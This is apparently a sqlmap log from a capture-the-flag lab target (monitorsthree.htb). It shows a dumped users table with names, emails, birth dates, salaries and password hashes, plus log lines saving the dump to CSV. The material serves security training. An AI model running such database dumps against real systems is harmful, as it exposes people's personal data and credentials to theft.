 Database: monitorsthree_db
Table: users
[4 entries]
+----+------------+-----------------------------+-------------------+-----------+----------------------------------+-----------+-----------------------+------------+
| id | dob        | email                       | name              | salary    | password                         | username  | position              | start_date |
+----+------------+-----------------------------+-------------------+-----------+----------------------------------+-----------+-----------------------+------------+
| 2  | 1978-04-25 | admin@monitorsthree.htb     | Marcus Higgins    | 320800.00 | 31a181c8372e3afc59dab863430610e8 | admin     | Super User            | 2021-01-12 |
| 5  | 1985-02-15 | mwatson@monitorsthree.htb   | Michael Watson    | 75000.00  | c585d01f2eb3e6e1073e92023088a3dd | mwatson   | Website Administrator | 2021-05-10 |
| 6  | 1990-07-30 | janderson@monitorsthree.htb | Jennifer Anderson | 68000.00  | 1e68b6eb86b45f6d92f8f292428f77ac | janderson | Network Engineer      | 2021-06-20 |
| 7  | 1982-11-23 | dthompson@monitorsthree.htb | David Thompson    | 83000.00  | 633b683cc128fe244b00f176c8a950f5 | dthompson | Database Manager      | 2022-09-15 |
+----+------------+-----------------------------+-------------------+-----------+----------------------------------+-----------+-----------------------+------------+
[15:13:37] [INFO] table 'monitorsthree_db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/monitorsthree.htb/dump/monitorsthree_db/users.csv'
[15:13:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/monitorsthree.htb'
[*] ending @ 15:13:37 /2024-11-01/